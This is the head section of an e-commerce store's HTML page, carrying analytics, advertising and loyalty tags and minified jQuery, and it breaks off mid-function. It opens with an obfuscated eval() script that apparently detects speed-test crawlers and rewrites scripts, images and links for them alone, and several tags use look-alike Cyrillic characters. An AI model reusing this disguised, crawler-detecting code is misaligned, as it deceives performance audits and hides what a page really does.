    eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))
  </script>



	<script src="//www.turmerry.com/cdn/shop/files/pandectes-rules.js?v=15099555710428403918"></script>
  <script>window.rechargeCustomTheme = {useVariantIdElement: true,};</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-147981061-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147981061-1');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.type="text/jаvascript";j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXGVG2R');</script>
<!-- End Google Tag Manager --><!-- Begin: Northbeam pixel -->
<script>var r;(n=r=r||{}).A="identify",n.B="trackPageView",n.C="fireEmailCaptureEvent",n.D="fireCustomGoal",n.E="firePurchaseEvent";var n="//j.northbeam.io/ota-sp/ca7fbada-1dbd-4d19-a44a-55fa442b7675.js";function t(n){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];a.push({fnName:n,args:e})}var a=[],e=((e={_q:a})[r.A]=function(n,e){return t(r.A,n,e)},e[r.B]=function(){return t(r.B)},e[r.C]=function(n,e){return t(r.C,n,e)},e[r.D]=function(n,e){return t(r.D,n,e)},e[r.E]=function(n){return t(r.E,n)},window.Northbeam=e,document.createElement("script"));e.async=!0,e.src=n,document.head.appendChild(e);</script>
<!-- End: Northbeam pixel --><link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Courgette&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Raleway&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,100..700;1,100..700&display=swap" rel="stylesheet">

  <script>
    !function(e){if(!window.pintrk){window.pintrk = function () {
      window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
      n=window.pintrk;n.queue=[],n.version="3.0";var
      t=document.createElement("script");t.type="text/jаvascript",t.async=!0,t.src=e;var
      r=document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(t,r)} }("https://s.pinimg.com/ct/core.js");
    pintrk('load', '2612829451077', {em: '<user_email_address>'});
    pintrk('page');
  </script>
  <noscript>
    <img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?event=init&tid=2612829451077&pd[em]=<hashed_email_address>&noscript=1" />
  </noscript>

  <!-- Pinterest Signup Code -->
  <script>pintrk('track', 'lead', {lead_type: 'Newsletter'});</script>
  <!-- end Pinterest Signup Code -->

  <script async loading="01" ѕrc="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=LZ2qsF"></script>
  <script>
   (function() {
    function asyncLoad() {
    // Begin and End comments are used by script to replace identifier
    var smileUIUrl = /* begin */ 'js.smile.io' /* end */
    var smileShopifyJsUrl = 'https:\/\/'+smileUIUrl+'\/v1\/smile-shopify.js'
    var urls = [smileShopifyJsUrl+"?shop="+Shopify.shop];
    for (var i = 0; i < urls.length; i++) {
    var s = document.createElement('script');
     s.type = 'text/javascript';
     s.async = true;
     s.src = urls[i];
    var x = document.getElementsByTagName('script')[0];
     x.parentNode.insertBefore(s, x);
    } };
    if(window.attachEvent) {
     window.attachEvent('onload', asyncLoad);
    } else {
     window.addEventListener('loаd', asyncLoad, false);
    }
    // for stores that might migrate, without uninstalling smile. Having the init code duplicated does not throws any error, this is here just for cleanliness
    var smileShopifyInitElement = document.getElementsByClassName('smile-shopify-init');
    if(smileShopifyInitElement.length == 2){ 
     smileShopifyInitElement[0].parentNode.removeChild( smileShopifyInitElement[0] );
    } })();
  </script>

  <!-- CSS ================================================== --><link href="https://fonts.googleapis.com/css?family=Open Sans:100,200,300,400,500,600,700,800,900" rel="stylesheet" defer><link href="https://fonts.googleapis.com/css?family=Courgette%7CMerriweather%7CMerriweather+Sans%7CPacifico&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Baskerville:400,400i,700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link href="//www.turmerry.com/cdn/shop/t/55/assets/theme.css?v=97699092817353382091769061610" rel="stylesheet" type="text/css" media="all" />

<script>/*! jQuery v2.1.4 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(h,e){function t(e,t){return t.toUpperCase()}var n=[],c=n.slice,g=n.concat,a=n.push,i=n.indexOf,r={},o=r.toString,m=r.hasOwnProperty,v={},y=h.document,s="2.1.4",w=function(e,t){return new w.fn.init(e,t)},u=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,l=/^-ms-/,f=/-([\da-z])/gi;function p(e){var t="length"in e&&e.length,n=w.type(e);return"function"!==n&&!w.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e))}w.fn=w.prototype={jquery:s,constructor:w,selector:"",length:0,toArray:function(){return c.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:c.call(this)},pushStack:function(e){e=w.merge(this.constructor(),e);return e.prevObject=this,e.context=this.context,e},each:function(e,t){return w.each(this,e,t)},map:function(n){return this.pushStack(w.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(c.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:a,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o=arguments[0]||{},s=1,a=arguments.length,u=!1;for("boolean"==typeof o&&(u=o,o=arguments[s]||{},s++),"object"==typeof o||w.isFunction(o)||(o={}),s===a&&(o=this,s--);s<a;s++)if(null!=(e=arguments[s]))for(t in e)i=o[t],n=e[t],o!==n&&(u&&n&&(w.isPlainObject(n)||(r=w.isArray(n)))?(i=r?(r=!1,i&&w.isArray(i)?i:[]):i&&w.isPlainObject(i)?i:{},o[t]=w.extend(u,i,n)):void 0!==n&&(o[t]=n));return o},w.extend({expando:"jQuery"+(s+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===w.type(e)},isArray:Array.isArray,isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){return!w.isArray(e)&&0<=e-parseFloat(e)+1},isPlainObject:function(e){return"object"===w.type(e)&&!e.nodeType&&!w.isWindow(e)&&!(e.constructor&&!m.call(e.constructor.prototype,"isPrototypeOf"))},isEmptyObject:function(e){for(var t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?r[o.call(e)]||"object":typeof e},globalEval:function(e){var t,n=eval;(e=w.trim(e))&&(1===e.indexOf("use strict")?((t=y.createElement("script")).text=e,y.head.appendChild(t).parentNode.removeChild(t)):n(e))},camelCase:function(e){return e.replace(l,"ms-").replace(f,t)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,s=p(e);if(n){if(s)for(;i<o&&!1!==(r=t.apply(e[i],n));i++);else for(i in e)if(r=t.apply(e[i],n),!1===r)break}else if(s)for(;i<o&&!1!==(r=t.call(e[i],i,e[i]));i++);else for(i in e)if(r=t.call(e[i],i,e[i]),!1===r)break;return e},trim:function(e){return null==e?"":(e+"").replace(u,"")},makeArray:function(e,t){t=t||[];return null!=e&&(p(Object(e))?w.merge(t,"string"==typeof e?[e]:e):a.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;i<o;i++)!t(e[i],i)!=s&&r.push(e[i]);return r},map:function(e,t,n){var r,i=0,o=e.length,s=[];if(p(e))for(;i<o;i++)null!=(r=t(e[i],i,n))&&s.push(r);else for(i in e)r=t(e[i],i,n),null!=r&&s.push(r);return g.apply([],s)},guid:1,proxy:function(e,t){var n,r;return"string"==typeof t&&(r=e[t],t=e,e=r),w.isFunction(e)?(n=c.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(c.call(arguments)))}).guid=e.guid=e.guid||w.guid++,r):void 0},now:Date.now,support:v}),w.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){r["[object "+t+"]"]=t.toLowerCase()});var d=function(n){function f(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(65536+r):String.fromCharCode(r>>10|55296,1023&r|56320)}function t(){m()}var e,d,b,o,r,h,p,g,w,l,c,m,T,i,v,y,s,a,x,C="sizzle"+ +new Date,N=n.document,k=0,E=0,u=oe(),S=oe(),D=oe(),j=function(e,t){return e===t&&(c=!0),0},A={}.hasOwnProperty,L=[],q=L.pop,H=L.push,O=L.push,F=L.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",W="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",$=W.replace("w","w#"),I="\\["+M+"*("+W+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+$+"))|)"+M+"*\\]",B=":("+W+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",_=new RegExp(M+"+","g"),z=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),X=new RegExp("^"+M+"*,"+M+"*"),U=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),V=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),Y=new RegExp(B),G=new RegExp("^"+$+"$"),Q={ID:new RegExp("^#("+W+")"),CLASS:new RegExp("^\\.("+W+")"),TAG:new RegExp("^("+W.replace("w","w*")+")"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},J=/^(?:input|select|textarea|button)$/i,K=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,ee=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,te=/[+~]/,ne=/'|\\/g,re=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig");try{O.apply(L=F.call(N.childNodes),N.childNodes),L[N.childNodes.length].nodeType}catch(e){O={apply:L.length?function(e,t){H.apply(e,F.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function ie(e,t,n,r){var i,o,s,a,u,l,c,f,p;if((t?t.ownerDocument||t:N)!==T&&m(t),n=n||[],s=(t=t||T).nodeType,"string"!=typeof e||!e||1!==s&&9!==s&&11!==s)return n;if(!r&&v){if(11!==s&&(i=ee.exec(e)))if(l=i[1]){if(9===s){if(!(o=t.getElementById(l))||!o.parentNode)return n;if(o.id===l)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(l))&&x(t,o)&&o.id===l)return n.push(o),n}else{if(i[2])return O.apply(n,t.getElementsByTagName(e)),n;if((l=i[3])&&d.getElementsByClassName)return O.apply(n,t.getElementsByClassName(l)),n}if(d.qsa&&(!y||!y.test(e))){if(c=l=C,f=t,p=1!==s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(u=h(e),(l=t.getAttribute("id"))?c=l.replace(ne,"\\$&"):t.setAttribute("id",c),c="[id='"+c+"'] ",a=u.length;a--;)u[a]=c+de(u[a]);f=te.test(e)&&fe(t.parentNode)||t,p=u.join(",")}if(p)try{return O.apply(n,f.querySelectorAll(p)),n}catch(e){}finally{l||t.removeAttribute("id")}}}return g(e.replace(z,"$1"),t,n,r)}function oe(){var n=[];function r(e,t){return n.push(e+" ")>b.cacheLength&&delete r[n.shift()],r[e+" "]=t}return r}function se(e){return e[C]=!0,e}function ae(e){var t=T.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var n=e.split("|"),r=e.length;r--;)b.attrHandle[n[r]]=t}function le(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||1<<31)-(~e.sourceIndex||1<<31);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ce(s){return se(function(o){return o=+o,se(function(e,t){for(var n,r=s([],e.length,o),i=r.length;i--;)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function fe(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in d=ie.support={},r=ie.isXML=function(e){e=e&&(e.ownerDocument||e).documentElement;return!!e&&"HTML"!==e.nodeName},m=ie.setDocument=function(e){var u=e?e.ownerDocument||e:N;return u!==T&&9===u.nodeType&&u.documentElement?(i=(T=u).documentElement,(e=u.defaultView)&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",t,!1):e.attachEvent&&e.attachEvent("onunload",t)),v=!r(u),d.attributes=ae(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ae(function(e){return e.appendChild(u.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=Z.test(u.getElementsByClassName),d.getById=ae(function(e){return i.appendChild(e).id=C,!u.getElementsByName||!u.getElementsByName(C).length}),d.getById?(b.find.ID=function(e,t){if(void 0!==t.getElementById&&v){e=t.getElementById(e);return e&&e.parentNode?[e]:[]}},b.filter.ID=function(e){var t=e.replace(re,f);return function(e){return e.getAttribute("id")===t}}):(delete b.find.ID,b.filter.ID=function(e){var t=e.replace(re,f);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}}),b.find.TAG=d.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[i++];)1===n.nodeType&&r.push(n);return r},b.find.CLASS=d.getElementsByClassName&&function(e,t){return v?t.getElementsByClassName(e):void 0},s=[],y=[],(d.qsa=Z.test(u.querySelectorAll))&&(ae(function(e){i.appendChild(e).innerHTML="<a id='"+C+"'></a><select id='"+C+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+C+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+C+"+*").length||y.push(".#.+[+~]")}),ae(function(e){var t=u.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=Z.test(a=i.matches||i.webkitMatchesSelector||i.mozMatchesSelector||i.oMatchesSelector||i.msMatchesSelector))&&ae(function(e){d.disconnectedMatch=a.call(e,"div"),a.call(e,"[s!='']:x"),s.push("!=",B)}),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),e=Z.test(i.compareDocumentPosition),x=e||Z.test(i.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},j=e?function(e,t){if(e===t)return c=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e===u||e.ownerDocument===N&&x(N,e)?-1:t===u||t.ownerDocument===N&&x(N,t)?1:l?P(l,e)-P(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return c=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!i||!o)return e===u?-1:t===u?1:i?-1:o?1:l?P(l,e)-P(l,t):0;if(i===o)return le(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[r]===a[r];)r++;return r?le(s[r],a[r]):s[r]===N?-1:a[r]===N?1:0},u):T},ie.matches=function(e,t){return ie(e,null,null,t)},ie.matchesSelector=function(e,t){if((e.ownerDocument||e)!==T&&m(e),t=t.replace(V,"='$1']"),!(!d.matchesSelector||!v||s&&s.test(t)||y&&y.test(t)))try{var n=a.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return 0<ie(t,T,null,[e]).length},ie.contains=function(e,t){return(e.ownerDocument||e)!==T&&m(e),x(e,t)},ie.attr=function(e,t){(e.ownerDocument||e)!==T&&m(e);var n=b.attrHandle[t.toLowerCase()],n=n&&A.call(b.attrHandle,t.toLowerCase())?n(e,t,!v):void 0;return void 0!==n?n:d.attributes||!v?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},ie.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ie.uniqueSort=function(e){var t,n=[],r=0,i=0;if(c=!d.detectDuplicates,l=!d.sortStable&&e.slice(0),e.sort(j),c){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return l=null,e},o=ie.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},(b=ie.selectors={cacheLength:50,createPseudo:se,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(re,f),e[3]=(e[3]||e[4]||e[5]||"").replace(re,f),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ie.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ie.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Y.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(re,f).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=u[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&u(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(e){e=ie.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===r:"!="===n?e!==r:"^="===n?r&&0===e.indexOf(r):"*="===n?r&&-1<e.indexOf(r):"$="===n?r&&e.slice(-r.length)===r:"~="===n?-1<(" "+e.replace(_," ")+" ").indexOf(r):"|="===n&&(e===r||e.slice(0,r.length+1)===r+"-"))}},CHILD:function(d,e,t,h,g){var m="nth"!==d.slice(0,3),v="last"!==d.slice(-4),y="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,s,a,u,l=m!=v?"nextSibling":"previousSibling",c=e.parentNode,f=y&&e.nodeName.toLowerCase(),p=!n&&!y;if(c){if(m){for(;l;){for(o=e;o=o[l];)if(y?o.nodeName.toLowerCase()===f:1===o.nodeType)return!1;u=l="only"===d&&!u&&"nextSibling"}return!0}if(u=[v?c.firstChild:c.lastChild],v&&p){for(a=(r=(i=c[C]||(c[C]={}))[d]||[])[0]===k&&r[1],s=r[0]===k&&r[2],o=a&&c.childNodes[a];o=++a&&o&&o[l]||(s=a=0)||u.pop();)if(1===o.nodeType&&++s&&o===e){i[d]=[k,a,s];break}}else if(p&&(r=(e[C]||(e[C]={}))[d])&&r[0]===k)s=r[1];else for(;(o=++a&&o&&o[l]||(s=a=0)||u.pop())&&((y?o.nodeName.toLowerCase()!==f:1!==o.nodeType)||!++s||(p&&((o[C]||(o[C]={}))[d]=[k,s]),o!==e)););return(s-=g)===h||s%h==0&&0<=s/h}}},PSEUDO:function(e,o){var t,s=b.pseudos[e]||b.setFilters[e.toLowerCase()]||ie.error("unsupported pseudo: "+e);return s[C]?s(o):1<s.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,t){for(var n,r=s(e,o),i=r.length;i--;)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return s(e,0,t)}):s}},pseudos:{not:se(function(e){var r=[],i=[],a=p(e.replace(z,"$1"));return a[C]?se(function(e,t,n,r){for(var i,o=a(e,null,r,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))}):function(e,t,n){return r[0]=e,a(r,null,n,i),r[0]=null,!i.pop()}}),has:se(function(t){return function(e){return 0<ie(t,e).length}}),contains:se(function(t){return t=t.replace(re,f),function(e){return-1<(e.textContent||e.innerText||o(e)).indexOf(t)}}),lang:se(function(n){return G.test(n||"")||ie.error("unsupported lang: "+n),n=n.replace(re,f).toLowerCase(),function(e){var t;do{if(t=v?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===i},focus:function(e){return e===T.activeElement&&(!T.hasFocus||T.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return K.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:ce(function(){return[0]}),last:ce(function(e,t){return[t-1]}),eq:ce(function(e,t,n){return[n<0?n+t:n]}),even:ce(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ce(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ce(function(e,t,n){for(var r=n<0?n+t:n;0<=--r;)e.push(r);return e}),gt:ce(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function pe(){}function de(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function he(s,e,t){var a=e.dir,u=t&&"parentNode"===a,l=E++;return e.first?function(e,t,n){for(;e=e[a];)if(1===e.nodeType||u)return s(e,t,n)}:function(e,t,n){var r,i,o=[k,l];if(n){for(;e=e[a];)if((1===e.nodeType||u)&&s(e,t,n))return!0}else for(;e=e[a];)if(1===e.nodeType||u){if((r=(i=e[C]||(e[C]={}))[a])&&r[0]===k&&r[1]===l)return o[2]=r[2];if((i[a]=o)[2]=s(e,t,n))return!0}}}function ge(i){return 1<i.length?function(e,t,n){for(var r=i.length;r--;)if(!i[r](e,t,n))return!1;return!0}:i[0]}function me(e,t,n,r,i){for(var o,s=[],a=0,u=e.length,l=null!=t;a<u;a++)!(o=e[a])||n&&!n(o,r,i)||(s.push(o),l&&t.push(a));return s}function ve(d,h,g,m,v,e){return m&&!m[C]&&(m=ve(m)),v&&!v[C]&&(v=ve(v,e)),se(function(e,t,n,r){var i,o,s,a=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)ie(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:me(c,a,d,n,r),p=g?v||(e?d:l||m)?[]:t:f;if(g&&g(f,p,n,r),m)for(i=me(p,u),m(i,[],n,r),o=i.length;o--;)(s=i[o])&&(p[u[o]]=!(f[u[o]]=s));if(e){if(v||d){if(v){for(i=[],o=p.length;o--;)(s=p[o])&&i.push(f[o]=s);v(null,p=[],i,r)}for(o=p.length;o--;)(s=p[o])&&-1<(i=v?P(e,s):a[o])&&(e[i]=!(t[i]=s))}}else p=me(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):O.apply(t,p)})}function ye(m,v){function e(e,t,n,r,i){var 